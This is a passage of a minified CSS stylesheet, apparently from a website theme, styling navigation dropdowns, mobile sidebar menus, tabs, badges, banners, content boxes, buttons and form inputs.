li.current-dropdown>.nav-dropdown-full,li.has-dropdown:hover>.nav-dropdown-full{position:fixed;margin-left:0 !important;margin-right:0 !important;left:50% !important;-webkit-transition:opacity .3s !important;-o-transition:opacity .3s !important;transition:opacity .3s !important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);right:auto;width:100%;max-width:1150px !important;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.nav-dropdown-full>li.nav-dropdown-col{white-space:normal}
.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow li.has-dropdown:before{bottom:-2px;z-index:10;opacity:0;left:50%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none}
.nav-dropdown-has-arrow li.has-dropdown:after{border-color:rgba(221,221,221,0);border-bottom-color:#fff;border-width:8px;margin-left:-8px}
.nav-dropdown-has-arrow li.has-dropdown:before{z-index:-999;border-width:11px;margin-left:-11px}
.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-container-width:after,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-container-width:before,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-full-width:after,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-full-width:before{display:none}
.nav-dropdown-has-shadow .nav-dropdown{-webkit-box-shadow:1px 1px 15px rgba(0,0,0,.15);box-shadow:1px 1px 15px rgba(0,0,0,.15)}
.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color:#ddd}
.nav-dropdown-has-border .nav-dropdown{border:2px solid #ddd}
.nav-dropdown-has-arrow li.current-dropdown.has-dropdown:before,.nav-dropdown-has-arrow li.current-dropdown.has-dropdown:after{-webkit-transition:opacity .25s;-o-transition:opacity .25s;transition:opacity .25s;opacity:1}
.label-new.menu-item>a:after,.label-hot.menu-item>a:after,.label-sale.menu-item>a:after,.label-popular.menu-item>a:after{content:"";display:inline-block;font-size:9px;line-height:9px;text-transform:uppercase;letter-spacing:-0.1px;margin-left:4px;background-color:#000;font-weight:bolder;border-radius:2px;color:#fff;padding:2px 3px 3px;position:relative;top:-2px}
.label-new.menu-item>a:after{background-color:#446084}
.label-sale.menu-item>a:after{background-color:#d26e4b}
.label-popular.menu-item>a:after{background-color:#7a9c59}
.label-hot.menu-item>a:after{background-color:#b20000}
.nav p{margin:0;padding-bottom:0}
.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}
.nav>li>a.button,.nav>li>button{margin-bottom:0}
.nav{width:100%;position:relative;display:inline-block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.nav>li{display:inline-block;list-style:none;margin:0;padding:0;position:relative;margin:0 7px;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}
.nav>li>a{padding:10px 0;display:inline-block;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.html .nav>li>a{padding-top:0;padding-bottom:0}
.nav-small .nav>li>a,.nav.nav-small>li>a{vertical-align:top;padding-top:5px;padding-bottom:5px;font-weight:normal}
.nav-small.nav>li.html{font-size:.75em}
.nav-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.nav-fill{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.nav-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.nav-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
@media(max-width: 849px){.medium-nav-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
}
@media(max-width: 549px){.small-nav-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
}
.nav>li>a,.nav-dropdown>li>a,.nav-column>li>a{color:rgba(102,102,102,.85);-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}
.nav-dropdown>li>a,.nav-column>li>a{display:block}
.nav>li>a:hover,.nav>li.active>a,.nav>li.current>a,.nav>li>a.active,.nav>li>a.current,.nav-dropdown li.active>a,.nav-column li.active>a,.nav-dropdown>li>a:hover,.nav-column li>a:hover{color:rgba(17,17,17,.85)}
.nav li:first-child{margin-left:0 !important}
.nav li:last-child{margin-right:0 !important}
.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder}
.nav-thin>li>a{font-weight:thin !important}
@media(min-width: 850px){.nav-divided>li{margin:0 .7em}
.nav-divided>li+li>a:after{content:"";position:absolute;top:50%;width:1px;border-left:1px solid rgba(0,0,0,.1);height:15px;margin-top:-7px;left:-1em}
.nav-divided>li+li.icon-top>a:after{height:50px;margin-top:-25px}
}
li.html .row,li.html form,li.html select,li.html input{margin:0}
li.html>.button{margin-bottom:0}
li.hide-title>a{display:none !important}
.nav-pagination>li>span,.nav-pagination>li>a{font-size:1.1em;display:block;height:2.25em;line-height:2em;text-align:center;width:auto;min-width:2.25em;padding:0 7px;font-weight:bolder;border-radius:99px;border:2px solid currentColor;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;vertical-align:top}
.nav-pagination>li i{font-size:1.2em;vertical-align:middle;top:-1px}
.nav-pagination>li>.current,.nav-pagination>li>span:hover,.nav-pagination>li>a:hover{border-color:#446084;background-color:#446084;color:#fff}
.off-canvas .mobile-sidebar-slide{position:fixed;top:0;bottom:0;width:100%;overflow:hidden}
.off-canvas .mobile-sidebar-slide .sidebar-menu{height:100%;padding-top:0;padding-bottom:0;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s;-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);will-change:transform}
.mobile-sidebar-levels-1 .nav-slide>li>ul.children,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu{position:fixed;top:0;bottom:0;width:100%;padding-top:20px;padding-right:0;padding-bottom:20px;left:100%;opacity:1;display:none;overflow:visible;overflow-y:auto;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-overflow-scrolling:touch}
.mobile-sidebar-levels-1 .nav-slide>li>ul.children>li,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-slide,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-slide{display:block}
.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-parent,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-parent{overflow-y:hidden;width:200%;padding-right:100%}
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header),.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header){margin-top:0;margin-bottom:0;border-top:1px solid #ececec;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>a,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>a{padding-top:15px;padding-bottom:15px;padding-left:20px;text-transform:uppercase;font-size:.8em;letter-spacing:.02em;color:rgba(102,102,102,.85)}
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header).active,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header):hover,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header).active,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header):hover{background-color:rgba(0,0,0,.05)}
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu{position:fixed;top:0;bottom:0;width:100%;padding-top:20px;padding-right:0;padding-bottom:20px;left:200%;opacity:1;display:none;overflow:visible;overflow-y:auto;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-overflow-scrolling:touch}
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children>li,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu>li,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children>li,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-slide{display:block}
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-parent{overflow-y:hidden;width:200%;padding-right:100%}
.nav-slide{height:100%;padding-top:20px;overflow:visible;overflow-y:auto;-webkit-overflow-scrolling:auto}
.nav-slide .active>.toggle{-webkit-transform:none;-ms-transform:none;transform:none}
.nav-slide>li{-ms-flex-negative:0;flex-shrink:0}
.nav-slide-header .toggle{position:relative !important;top:0 !important;margin-left:0 !important;padding-left:5px;text-align:left;width:100%}
.nav-slide-header .toggle i{margin-right:2px;font-size:1.4em}
.text-center .nav-slide-header .toggle{width:auto;margin-left:auto !important;margin-right:auto !important}
.nav-line-bottom>li>a:before,.nav-line-grow>li>a:before,.nav-line>li>a:before{content:" ";position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100%;background-color:#446084;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:0;height:3px}
.nav-line-bottom>li:hover>a:before,.nav-line-grow>li:hover>a:before,.nav-line-bottom>li.active>a:before,.nav-line-grow>li.active>a:before,.nav-line>li.active>a:before,.nav-line>li:hover>a:before{opacity:1}
.nav:hover>li:not(:hover)>a:before{opacity:0}
.tabbed-content .nav-line-bottom:before{top:auto;bottom:0}
.nav-line-grow>li>a:before{width:0%}
.nav-line-grow>li.active>a:before,.nav-line-grow>li:hover>a:before{width:100%}
.nav-line-bottom>li:before,.nav-line-bottom>li:after{display:none}
.nav-line-bottom>li>a:before{top:auto;bottom:0}
.nav-box>li.active>a,.nav-pills>li.active>a{opacity:1;color:#fff;background-color:#446084}
.nav-tabs>li.active>a{background-color:#fff}
.nav-dark .nav.nav-tabs>li.active>a{color:#000}
.nav-outline>li.active>a{color:#446084;border-color:currentColor}
.tabbed-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}
.tabbed-content .nav,.tabbed-content .tab-panels{width:100%}
.tab-panels{padding-top:1em}
.tab-panels .entry-content{padding:0}
.tab-panels .panel:not(.active){zoom:1;visibility:hidden;height:0;padding:0;display:block;overflow:hidden;opacity:0}
.tab-panels .panel.active{display:block !important}
.nav-box>li,.nav-tabs>li,.nav-outline>li,.nav-pills>li{margin:0}
.nav-box>li>a{padding:0 .75em;line-height:2.5em}
.nav-pills>li>a{padding:0 .75em;border-radius:99px;line-height:2.5em}
.nav-tabs>li>a{border-top:2px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;background-color:rgba(0,0,0,.04);padding-left:15px;padding-right:15px}
.nav-tabs>li.active>a{border-top-color:#446084}
.nav-dark .nav-tabs>li:not(.active)>a{background-color:rgba(255,255,255,.1);border-color:transparent}
.tabbed-content .nav-tabs>li{margin:0 .1em;margin-bottom:-1px}
.nav-tabs+.tab-panels{border:1px solid #ddd;background-color:#fff;padding:30px}
.nav-outline>li>a{line-height:2.4em;padding:0 .75em;position:relative;z-index:10;border:2px solid transparent;border-radius:32px}
@media(min-width: 850px){.tabbed-content .nav-vertical{padding-top:0;width:25%}
.nav-vertical+.tab-panels{margin-top:0 !important;border-left:1px solid #ddd;padding:0 30px 30px;-webkit-box-flex:1;-ms-flex:1;flex:1}
.tabbed-content .nav-vertical.nav-outline{padding-right:15px}
}
@media(max-width: 549px){.small-nav-collapse>li{width:100%;margin:0 !important}
.small-nav-collapse>li a{width:100%;display:block}
}
@media(max-width: 549px){.small-nav-touch{-webkit-overflow-scrolling:touch;overflow-x:auto;overflow-y:hidden;white-space:nowrap;-ms-flex-flow:nowrap;flex-flow:nowrap}
.small-nav-touch>li{display:inline-block}
}
.toggle{height:auto;width:45px;line-height:1;-webkit-box-shadow:none !important;box-shadow:none !important;padding:0;color:currentColor;opacity:.6;margin:0 5px 0 0}
.toggle i{font-size:1.8em;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}
.toggle:focus{color:currentColor}
.toggle:hover{cursor:pointer;opacity:1}
.active>.toggle{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}
.active>ul.children{display:block !important}
.active>ul.sub-menu{display:block !important}
.widget .toggle{width:1em;min-height:1em;margin:0 0 0 5px}
.widget .toggle i{top:1px;font-size:1.2em}
.nav.nav-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}
.nav.nav-vertical li{list-style:none;margin:0;width:100%}
.nav-vertical li li{font-size:1em;padding-left:.5em}
.nav-vertical .image-column{display:none !important}
.nav-vertical>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.nav-vertical>li ul{width:100%}
.nav-vertical li li.menu-item-has-children{margin-bottom:1em}
.nav-vertical li li.menu-item-has-children:not(:first-child){margin-top:1em}
.nav-vertical>li>ul>li a,.nav-vertical>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
.nav-vertical li li.menu-item-has-children>a{color:#000;text-transform:uppercase;font-size:.8em;font-weight:bolder}
.nav-vertical>li.html{padding-top:1em;padding-bottom:1em}
.nav-vertical>li>ul li a{-webkit-transition:color .2s;-o-transition:color .2s;transition:color .2s;color:#666}
.nav-vertical>li>ul li a:hover{opacity:1;color:#111}
.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}
.nav .children{position:fixed;opacity:0;left:-99999px;-webkit-transition:background-color .6s,opacity .3s,-webkit-transform .3s;transition:background-color .6s,opacity .3s,-webkit-transform .3s;-o-transition:background-color .6s,transform .3s,opacity .3s;transition:background-color .6s,transform .3s,opacity .3s;transition:background-color .6s,transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}
.nav:not(.nav-slide) .active>.children{position:inherit;opacity:1;left:auto;padding-bottom:30px;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.nav-sidebar.nav-vertical>li.menu-item.active,.nav-sidebar.nav-vertical>li.menu-item:hover{background-color:rgba(0,0,0,.05)}
.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}
.dark .nav-sidebar.nav-vertical>li+li{border-color:rgba(255,255,255,.2)}
.nav-vertical>li+li{border-top:1px solid #ececec}
.nav-vertical.nav-line>li>a:before{right:-2px;z-index:1;left:auto;width:3px;height:100%}
.nav-vertical.nav-tabs>li>a{border:0}
.nav-vertical.nav-tabs>li.active>a{border-left:3px solid #446084}
.text-center .toggle{margin-left:-35px}
.text-center .nav-vertical li{border:0}
.text-center.nav-vertical li li,.text-center .nav-vertical li li{padding-left:0}
@media screen and (max-width: 549px){.small-nav-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;margin-bottom:20px}
.small-nav-vertical>li{list-style:none;margin:0 !important;width:100%;border-bottom:1px solid #ececec}
}
.nav-vertical .mega-menu-item{width:100%}
.nav-vertical .social-icons,.nav-vertical .header-button{display:block;width:100%}
@media screen and (min-width: 849px){.col-divided>.col-inner>.nav-wrapper>.nav-vertical{width:calc(100% + 31px)}
}
.badge-container{margin:30px 0 0 0}
.badge{display:table;z-index:20;pointer-events:none;height:2.8em;width:2.8em;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.badge.top{left:0}
.badge-inner{display:table-cell;vertical-align:middle;text-align:center;width:100%;height:100%;background-color:#446084;line-height:.85;color:#fff;font-weight:bolder;padding:2px;white-space:nowrap;-webkit-transition:background-color .3s,color .3s,border .3s;-o-transition:background-color .3s,color .3s,border .3s;transition:background-color .3s,color .3s,border .3s}
.badge-small{width:2.3em;height:2.3em}
.badge-small .badge-inner{line-height:.7}
.badge+.badge{opacity:.9;width:2.5em;height:2.5em}
.badge+.badge+.badge{opacity:.8}
.badge-frame .badge-inner,.badge-outline .badge-inner{color:#446084;background-color:#fff;border:2px solid currentColor}
.has-hover:hover .badge-outline .badge-inner{border-color:#446084;background-color:#446084;color:#fff}
.badge-outline,.badge-circle{margin-left:-0.4em}
.badge-circle-inside{margin-left:1em}
.badge-circle+.badge{margin-top:-0.4em;margin-left:-0.4em}
.badge-circle-inside .badge-inner,.badge-circle .badge-inner{border-radius:999px}
.badge-frame .badge-inner,.widget .badge-outline .badge-inner{background-color:transparent}
.badge-frame{height:2em;margin-left:-4px}
.widget .badge{margin:0 !important}
.dark .widget .badge-outline .badge-inner{color:#fff;opacity:.7}
.row-collapse .badge-circle{margin-left:15px}
.banner{position:relative;background-color:#446084;width:100%;min-height:30px}
.banner-bg{overflow:hidden}
.banner-layers{max-height:100%;height:100%;position:relative}
@media(max-width: 549px){.banner-layers{overflow:auto;-webkit-overflow-scrolling:touch}
}
.banner-layers>*{position:absolute !important}
.dark .banner a{color:#fff}
.video-bg{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;font-family:"object-fit: cover; object-position: center center;";position:absolute;width:100%;height:100%}
@media(min-width: 549px){.has-video .bg{display:none}
}
.box{width:100%;position:relative;margin:0 auto}
.box>a{width:100%;display:block}
.box a{display:inline-block}
.box,.box-image,.box-text{-webkit-transition:opacity .3s,background-color .3s,-webkit-transform .3s;transition:opacity .3s,background-color .3s,-webkit-transform .3s;-o-transition:opacity .3s,transform .3s,background-color .3s;transition:opacity .3s,transform .3s,background-color .3s;transition:opacity .3s,transform .3s,background-color .3s,-webkit-transform .3s}
.box-image>a,.box-image>div>a{display:block}
.box-text{padding-top:.7em;padding-bottom:1.4em;position:relative;width:100%;font-size:.9em}
.has-shadow .box-text{padding-left:1.2em;padding-right:1.2em}
@media(max-width: 549px){.box-text{font-size:85%}
}
.box-image{position:relative;height:auto;margin:0 auto;overflow:hidden}
.box-image[style*=-radius]{-webkit-mask-image:-webkit-radial-gradient(white, black)}
.box-image-inner{position:relative;overflow:hidden;z-index:0}
.box-text.text-center{padding-left:10px;padding-right:10px}
.box-image img{max-width:100%;width:100%;margin:0 auto}
.box-label{overflow:hidden}
.box-label .box-text.text-center{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%;margin:10% 0}
.box-label .box-text.text-right{right:0;left:auto}
.box-label .box-text{position:absolute;bottom:0;width:auto;padding:0;margin:10%;padding:.5em 1.5em .55em;background-color:#fff;opacity:.95;-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.1);box-shadow:1px 1px 3px 0 rgba(0,0,0,.1)}
.box-label:hover .box-text{opacity:1}
.box-badge{overflow:hidden}
.box-badge .box-text{background-color:rgba(255,255,255,.95);padding:.8em 1em 1em;position:absolute;bottom:15%;-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s;z-index:1}
.dark .box-badge .box-text{background-color:rgba(0,0,0,.95)}
.box-badge:hover .box-text{background-color:#446084}
.box-bounce .box-text{padding:15px 15px 20px;z-index:1}
.box-bounce:hover .box-text{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);background-color:#fff}
.dark .box-bounce:hover .box-text{background-color:#222}
.box-bounce:hover .box-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}
.box-push .box-text{padding:15px 20px;background-color:rgba(255,255,255,.95);max-width:85%;margin:-15% auto 0}
.box-overlay .box-text,.box-shade .box-text{position:absolute;width:100%;max-height:100%;bottom:0;padding-left:1.5em;padding-right:1.5em}
.box-overlay.dark .box-text,.box-shade.dark .box-text{text-shadow:1px 1px 1px rgba(0,0,0,.5)}
.box-none .box-text{display:none !important}
.has-post-icon:hover .box-shade .box-text,.has-post-icon:hover .box-overlay .box-text{opacity:0 !important}
.box-text-middle.box-overlay .box-text,.box-text-middle.box-shade .box-text{position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;bottom:auto !important;z-index:16;left:0;right:0}
.box-text-top.box-overlay .box-text,.box-text-top.box-shade .box-text{position:absolute;top:0;bottom:auto !important;z-index:16;left:0;right:0}
.box-vertical .box-text-middle .box-text{position:relative;top:auto;bottom:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.has-box-vertical .col{width:100% !important;max-width:100% !important}
@media screen and (max-width: 549px){.box-vertical .box-image{width:100% !important}
}
@media screen and (min-width: 550px){.box-list-view .col{-ms-flex-preferred-size:100% !important;flex-basis:100% !important;max-width:100% !important}
.box-list-view .box,.box-vertical{display:table;width:100%}
.box-list-view .box .image-right,.box-vertical .image-right{direction:rtl}
.box-list-view .box .box-image,.box-list-view .box .box-text,.box-vertical .box-image,.box-vertical .box-text{direction:ltr;display:table-cell;vertical-align:middle}
.box-list-view .box .box-text,.box-vertical .box-text{padding-left:1.5em;padding-right:1.5em}
.box-list-view .box .box-image,.box-vertical .box-image{width:50%}
.box-list-view .box.align-top .box-text,.box-vertical.align-top .box-text{vertical-align:top}
}
.button,button,input[type=submit],input[type=reset],input[type=button]{position:relative;display:inline-block;background-color:transparent;text-transform:uppercase;font-size:.97em;letter-spacing:.03em;cursor:pointer;font-weight:bolder;text-align:center;color:currentColor;text-decoration:none;border:1px solid transparent;vertical-align:middle;border-radius:0;margin-top:0;margin-right:1em;text-shadow:none;line-height:2.4em;min-height:2.5em;padding:0 1.2em;max-width:100%;-webkit-transition:border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;transition:border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;-o-transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;text-rendering:optimizeLegibility;-webkit-box-sizing:border-box;box-sizing:border-box}
.button span{display:inline-block;line-height:1.6}
.button.is-outline{line-height:2.19em}
.nav>li>a.button:hover,.nav>li>a.button{padding-top:0;padding-bottom:0}
.nav>li>a.button:hover{color:#fff}
.button,input[type=submit],input[type=submit].button,input[type=reset].button,input[type=button].button{color:#fff;background-color:#446084;background-color:var(--primary-color);border-color:rgba(0,0,0,.05)}
.button.is-outline,input[type=submit].is-outline,input[type=reset].is-outline,input[type=button].is-outline{border:2px solid currentColor;background-color:transparent}
.dark .button.is-form:hover,.button:hover,input[type=submit]:hover,input[type=reset]:hover,input[type=button]:hover{outline:none;opacity:1;color:#fff;-webkit-box-shadow:inset 0 0 0 100px rgba(0,0,0,.2);box-shadow:inset 0 0 0 100px rgba(0,0,0,.2)}
.button.is-underline,.button.is-link{background-color:transparent !important;border-color:transparent !important;padding-left:.15em;padding-right:.15em}
.button.is-underline:before{content:"";height:2px;background-color:currentColor;opacity:.3;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;position:absolute;bottom:0;left:20%;width:60%}
.button.is-underline:hover:before{left:0%;width:100%;opacity:1}
.is-link,.is-underline{color:#666}
.dark .button.is-underline:hover,.dark .button.is-link:hover{color:#fff;opacity:.8}
.button.is-underline:hover,.button.is-link:hover{color:#333;-webkit-box-shadow:none;box-shadow:none}
.is-form,button.is-form,input[type=submit].is-form,input[type=reset].is-form,input[type=button].is-form{overflow:hidden;position:relative;background-color:#f9f9f9;text-shadow:1px 1px 1px #fff;color:#666;border:1px solid #ddd;text-transform:none;font-weight:normal}
.button.is-form:hover{color:#000;background-color:#f1f1f1}
.dark .button,.dark input[type=submit],.dark input[type=reset],.dark input[type=button]{color:#fff}
.dark .button.is-form,.dark input[type=submit].is-form,.dark input[type=reset].is-form,.dark input[type=button].is-form{color:#000}
.is-round{border-radius:99px}
.is-shade,.is-bevel,.is-gloss{overflow:hidden}
.is-gloss:after,.is-shade:after,.is-bevel:after{content:"";position:absolute;top:0;left:-25%;height:100%;width:150%;-webkit-box-shadow:inset 0 1.2em 0 0 rgba(255,255,255,.1);box-shadow:inset 0 1.2em 0 0 rgba(255,255,255,.1)}
.is-shade:after{-webkit-box-shadow:inset 1px 1px 0 0 rgba(255,255,255,.1),inset 0 2em 15px 0 rgba(255,255,255,.2);box-shadow:inset 1px 1px 0 0 rgba(255,255,255,.1),inset 0 2em 15px 0 rgba(255,255,255,.2)}
.is-bevel:after{left:0;width:100%;-webkit-box-shadow:inset -0.01em -0.1em 0 0 rgba(0,0,0,.15);box-shadow:inset -0.01em -0.1em 0 0 rgba(0,0,0,.15)}
.is-outline{color:silver}
.is-outline:hover{-webkit-box-shadow:none !important;box-shadow:none !important}
input[type=submit],input[type=submit].button,input[type=submit],.primary{background-color:#446084}
.primary.is-underline,.primary.is-link,.primary.is-outline{color:#446084}
.is-outline:hover,.primary.is-outline:hover{color:#fff;background-color:#446084;border-color:#446084}
.success{background-color:#7a9c59}
.success.is-underline,.success.is-link,.success.is-outline{color:#7a9c59}
.success.is-outline:hover{background-color:#7a9c59;border-color:#7a9c59;color:#fff}
.white{background-color:#fff !important;color:#666 !important}
.white.button.is-outline{background-color:transparent;color:currentColor !important}
.white.is-underline,.white.is-link,.white.is-outline{color:#fff !important;background-color:transparent !important}
.white.is-outline:hover{background-color:#fff !important;border-color:#fff;color:#666 !important}
.secondary,.checkout-button,.button.checkout,.button.alt{background-color:#d26e4b}
.secondary.is-underline,.secondary.is-link,.secondary.is-outline{color:#d26e4b}
.secondary.is-outline:hover{background-color:#d26e4b;border-color:#d26e4b;color:#fff}
a.primary:not(.button),a.secondary:not(.button){background-color:transparent}
.alert{background-color:#b20000}
.alert.is-underline,.alert.is-link,.alert.is-outline{color:#b20000}
.alert.is-outline:hover{background-color:#b20000;border-color:#b20000;color:#fff}
.text-center .button:first-of-type{margin-left:0 !important}
.text-right .button:last-of-type,.text-center .button:last-of-type{margin-right:0 !important}
.button.disabled,button.disabled,.button[disabled],button[disabled]{opacity:.6}
.header-buttons .button{margin-bottom:0;margin-right:.65em}
.header-button{display:inline-block}
.header-button .plain.is-outline:not(:hover){color:#999}
.nav-dark .header-button .plain.is-outline:not(:hover){color:#fff}
.header-button .button{margin:0}
.scroll-for-more{margin-left:0 !important}
.scroll-for-more:not(:hover){opacity:.7}
.flex-col button,.flex-col .button,.flex-col input{margin-bottom:0}
code{padding:.2rem .5rem;margin:0 .2rem;font-size:.9em;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}
pre>code{display:block;padding:1rem 1.5rem;white-space:pre}
.dark code{border-color:#000;background-color:rgba(0,0,0,.5)}
.is-divider{height:3px;display:block;background-color:rgba(0,0,0,.1);margin:1em 0 1em;width:100%;max-width:30px}
.widget .is-divider{margin-top:.66em}
.dark .is-divider{background-color:rgba(255,255,255,.3)}
form{margin-bottom:0}
input[type=email],input[type=date],input[type=search],input[type=number],input[type=text],input[type=tel],input[type=url],input[type=password],textarea,select,.select-resize-ghost,.select2-container .select2-choice,.select2-container .select2-selection{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;padding:0 .75em;height:2.507em;font-size:.97em;border-radius:0;max-width:100%;width:100%;vertical-align:middle;background-color:#fff;color:#333;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-webkit-transition:color .3s,border .3s,background .3s,opacity .3s;-o-transition:color .3s,border .3s,background .3s,opacity .3s;transition:color .3s,border .3s,background .3s,opacity .3s}
